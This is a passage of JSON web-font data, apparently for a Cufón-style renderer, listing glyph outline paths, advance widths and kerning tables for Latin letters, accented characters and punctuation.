"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm106,-247r32,0r-45,52r-20,0xm158,-247r32,0r-45,52r-20,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"243,0r-28,0r29,-213v-33,72,-73,143,-110,212r-23,0r-18,-131v-5,-27,-5,-58,-9,-81r-51,213r-28,0r63,-243r38,0r26,200v30,-69,69,-135,103,-200r39,0","w":280,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"Y":1,"\u00dd":1,"\u0178":1,"j":-4,"\u0135":-4,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":1,"\u201d":1,"\u00b5":-1}},{"d":"51,-123v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24xm27,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"57,-243r30,0r-46,243r-30,0xm28,-298r38,0r27,42r-25,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"83,-213v33,0,49,23,49,49v0,40,-28,70,-65,70v-31,0,-48,-24,-48,-48v0,-41,29,-71,64,-71xm80,-195v-21,0,-37,26,-37,53v0,19,11,30,26,30v20,0,39,-22,39,-53v0,-13,-6,-30,-28,-30","w":124},{"d":"57,-243r30,0r-46,243r-30,0xm78,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"19,14r-11,-11r20,-24v-51,-74,34,-197,122,-145r20,-22r12,11r-20,23v51,78,-39,201,-123,144xm49,-45v30,-32,55,-67,84,-100v-51,-37,-111,43,-84,100xm141,-129v-30,31,-55,67,-84,99v48,40,109,-38,84,-99","w":188,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm139,-298r39,0r-49,42r-26,0","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"93,-238v30,0,42,24,42,49v0,51,-27,94,-66,94v-28,0,-44,-21,-44,-52v0,-44,26,-91,68,-91xm89,-219v-24,0,-40,41,-40,73v0,17,5,32,23,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31xm67,5r-22,0r177,-243r21,0xm222,-141v30,0,43,24,43,49v0,51,-27,95,-66,95v-27,0,-44,-22,-44,-53v0,-44,26,-91,67,-91xm219,-122v-24,0,-39,41,-39,73v0,17,4,32,22,32v24,0,39,-43,39,-74v0,-14,-4,-31,-22,-31","w":278},{"d":"122,-247r20,13r-39,45r55,-7r-5,25v-17,-1,-37,-7,-52,-6r29,43r-23,13v-7,-16,-10,-35,-18,-50r-28,50r-19,-13r39,-44r-54,7r5,-25v16,1,36,7,50,6r-28,-44r23,-12v7,16,10,35,18,50","w":149},{"d":"57,-243r30,0r-46,243r-30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm115,-247r36,0r-48,52r-24,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm104,-247r36,0r-47,52r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"w":65},{"d":"40,0r-30,0r31,-174r27,0v-1,10,-6,24,-4,33v21,-44,98,-54,102,2v15,-25,38,-39,64,-39v30,0,46,35,39,75r-19,103r-29,0r21,-123v0,-18,-7,-30,-26,-30v-22,0,-48,25,-55,64r-17,89r-28,0r21,-123v0,-15,-4,-30,-26,-30v-22,0,-49,29,-56,66","w":290,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm85,-233r79,0r-4,20r-79,0"},{"d":"168,0r-32,0r-39,-103r-72,103r-36,0r95,-123r-45,-120r31,0r36,99r71,-99r36,0r-94,119","k":{"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-9,"W":-9,"\u0174":-9,"X":-6,"Y":-9,"\u00dd":-9,"\u0178":-9,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-9,"]":-9,"}":-9,"\"":-1,"'":-1,"\u2019":1,"\u201d":1,",":-2,".":-2,"\u2026":-2,"\u00b5":1}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm121,-114v-9,0,-17,-7,-17,-17v0,-10,9,-19,19,-19v10,0,17,8,17,17v0,10,-8,19,-19,19","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"12,0r46,-243r29,0r-21,118r109,-118r38,0r-102,105r62,138r-33,0r-53,-119r-28,27r-18,92r-29,0xm41,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"40,0r-30,0r34,-174r29,0xm80,-247r36,0r-48,52r-23,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-202v3,52,-72,79,-69,133r-29,0v-8,-49,62,-84,67,-128v3,-29,-46,-30,-63,-15r-6,-22v31,-25,107,-11,100,32xm49,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":138},{"d":"186,-182v-3,65,-60,96,-127,85r-18,97r-30,0r46,-239v54,-12,132,-7,129,57xm82,-218r-18,96v49,11,92,-16,92,-58v0,-39,-41,-44,-74,-38","w":182,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"X":12,"Y":1,"\u00dd":1,"\u0178":1,"J":27,"\u0134":27,"Z":13,"\u017d":13,"\u0179":13,"\u017b":13,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u00f1":4,"\u014b":4,"\u0138":4,"\u0133":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0144":4,"\u0148":4,"\u0146":4,"\u0155":4,"\u0159":4,"\u0157":4,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"s":4,"\u0161":4,"\u015b":4,"\u015f":4,"\u015d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,":":4,";":4,"\u00ab":7,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,")":3,"]":3,"}":3,"\u2019":-5,"\u201d":-5,",":39,".":39,"\u2026":39,"\u00b5":4}},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm123,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2